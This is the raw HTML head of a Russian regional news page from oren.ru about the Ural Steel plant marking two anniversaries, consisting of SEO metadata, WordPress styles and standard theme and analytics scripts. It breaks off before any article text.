

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oren.ru/kombinat-uralskaya-stal-otmetil-dve-znamenatelnye-daty/
body_size: 50675
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ru-RU"> <!--<![endif]-->
<head>
    <title>Комбинат «Уральская Сталь» отметил две знаменательные даты - Орен.Ру</title><link rel="stylesheet" href="https://oren.ru/wp-content/cache/min/1/23c66b4a143afbe97f7a7f6cec99c862.css" media="all" data-minify="1" />
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://oren.ru/wp-content/uploads/2016/07/favicons.png"><link rel="apple-touch-icon" sizes="76x76" href="https://oren.ru/wp-content/uploads/2016/07/orenru_76.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://oren.ru/wp-content/uploads/2016/07/orenru_120.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://oren.ru/wp-content/uploads/2016/07/orenru_152.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://oren.ru/wp-content/uploads/2016/07/orenru_114.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://oren.ru/wp-content/uploads/2016/07/orenru_144.png"/>
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.7 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Объединение два года назад Уральской Стали с Загорским трубным заводом стало стратегически выгодным решением." />
	<link rel="canonical" href="https://oren.ru/kombinat-uralskaya-stal-otmetil-dve-znamenatelnye-daty/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Комбинат «Уральская Сталь» отметил две знаменательные даты" />
	<meta property="og:description" content="Объединение два года назад Уральской Стали с Загорским трубным заводом стало стратегически выгодным решением." />
	<meta property="og:url" content="https://oren.ru/kombinat-uralskaya-stal-otmetil-dve-znamenatelnye-daty/" />
	<meta property="og:site_name" content="Oren.Ru" />
	<meta property="article:published_time" content="2024-03-06T13:52:32+00:00" />
	<meta property="og:image" content="https://oren.ru/wp-content/uploads/2024/03/B08A0876.jpg" />
	<meta property="og:image:width" content="1500" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Редакция Орен.Ру" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Редакция Орен.Ру" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://oren.ru/kombinat-uralskaya-stal-otmetil-dve-znamenatelnye-daty/#article","isPartOf":{"@id":"https://oren.ru/kombinat-uralskaya-stal-otmetil-dve-znamenatelnye-daty/"},"author":{"name":"Редакция Орен.Ру","@id":"https://oren.ru/#/schema/person/dba755233c642c10bf90ce3ec33f9e0f"},"headline":"Комбинат «Уральская Сталь» отметил две знаменательные даты","datePublished":"2024-03-06T13:52:32+00:00","mainEntityOfPage":{"@id":"https://oren.ru/kombinat-uralskaya-stal-otmetil-dve-znamenatelnye-daty/"},"wordCount":506,"image":{"@id":"https://oren.ru/kombinat-uralskaya-stal-otmetil-dve-znamenatelnye-daty/#primaryimage"},"thumbnailUrl":"https://oren.ru/wp-content/uploads/2024/03/B08A0876.jpg","keywords":["Денис Меньшиков","Денис Паслер","Денис Сафин","Загорский трубный завод","Сергей Журавлев","Уральская Сталь"],"articleSection":["Главное","Новости"],"inLanguage":"ru-RU","copyrightYear":"2024","copyrightHolder":{"@id":"https://oren.ru/#organization"}},{"@type":"WebPage","@id":"https://oren.ru/kombinat-uralskaya-stal-otmetil-dve-znamenatelnye-daty/","url":"https://oren.ru/kombinat-uralskaya-stal-otmetil-dve-znamenatelnye-daty/","name":"Комбинат «Уральская Сталь» отметил две знаменательные даты - Орен.Ру","isPartOf":{"@id":"https://oren.ru/#website"},"primaryImageOfPage":{"@id":"https://oren.ru/kombinat-uralskaya-stal-otmetil-dve-znamenatelnye-daty/#primaryimage"},"image":{"@id":"https://oren.ru/kombinat-uralskaya-stal-otmetil-dve-znamenatelnye-daty/#primaryimage"},"thumbnailUrl":"https://oren.ru/wp-content/uploads/2024/03/B08A0876.jpg","datePublished":"2024-03-06T13:52:32+00:00","author":{"@id":"https://oren.ru/#/schema/person/dba755233c642c10bf90ce3ec33f9e0f"},"description":"Объединение два года назад Уральской Стали с Загорским трубным заводом стало стратегически выгодным решением.","breadcrumb":{"@id":"https://oren.ru/kombinat-uralskaya-stal-otmetil-dve-znamenatelnye-daty/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://oren.ru/kombinat-uralskaya-stal-otmetil-dve-znamenatelnye-daty/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://oren.ru/kombinat-uralskaya-stal-otmetil-dve-znamenatelnye-daty/#primaryimage","url":"https://oren.ru/wp-content/uploads/2024/03/B08A0876.jpg","contentUrl":"https://oren.ru/wp-content/uploads/2024/03/B08A0876.jpg","width":1500,"height":1000},{"@type":"BreadcrumbList","@id":"https://oren.ru/kombinat-uralskaya-stal-otmetil-dve-znamenatelnye-daty/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://oren.ru/"},{"@type":"ListItem","position":2,"name":"Комбинат «Уральская Сталь» отметил две знаменательные даты"}]},{"@type":"WebSite","@id":"https://oren.ru/#website","url":"https://oren.ru/","name":"Oren.Ru","description":"Оренбург Новости Афиша Места События | Oren.Ru - Первый региональный","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://oren.ru/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://oren.ru/#/schema/person/dba755233c642c10bf90ce3ec33f9e0f","name":"Редакция Орен.Ру","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://oren.ru/#/schema/person/image/","url":"https://oren.ru/wp-content/uploads/2016/12/orenru-logo-180-150x150.png","contentUrl":"https://oren.ru/wp-content/uploads/2016/12/orenru-logo-180-150x150.png","caption":"Редакция Орен.Ру"},"description":"Все актуальные новости и события Оренбуржья","sameAs":["http://www.youtube.com/user/newsorenru"],"url":"https://oren.ru/author/orenru/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Oren.Ru &raquo; Лента" href="https://oren.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oren.Ru &raquo; Лента комментариев" href="https://oren.ru/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://oren.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foren.ru%2Fkombinat-uralskaya-stal-otmetil-dve-znamenatelnye-daty%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://oren.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foren.ru%2Fkombinat-uralskaya-stal-otmetil-dve-znamenatelnye-daty%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>




<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CRubik%3A600%2C100%2C400%2C500%7CPT+Serif%3A700%2C400&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />

<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>




<script type="text/javascript" src="https://oren.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://oren.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://oren.ru/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.8" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://oren.ru/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.8" id="ppress-select2-js"></script>

<!-- Сниппет тегов Google (gtag.js), добавленный Site Kit -->
<!-- Сниппет Google Analytics добавлен с помощью Site Kit -->
<script data-rocketlazyloadscript='https://www.googletagmanager.com/gtag/js?id=GT-KV6GHBH' type="text/javascript"  id="google_gtagjs-js" async></script>
<script data-rocketlazyloadscript='[data-uri]' type="text/javascript" id="google_gtagjs-js-after"></script>
<link rel="https://api.w.org/" href="https://oren.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://oren.ru/wp-json/wp/v2/posts/42395365" /><meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://oren.ru/?p=42395365' />

<!-- This site is using AdRotate v5.17.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-40 {  margin: 0 auto; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.170.0" />    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/oren.ru\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"on","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/oren.ru\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/oren.ru\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="8";
var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";
var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b. \u043f\u043e\u0447\u0442\u044b!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
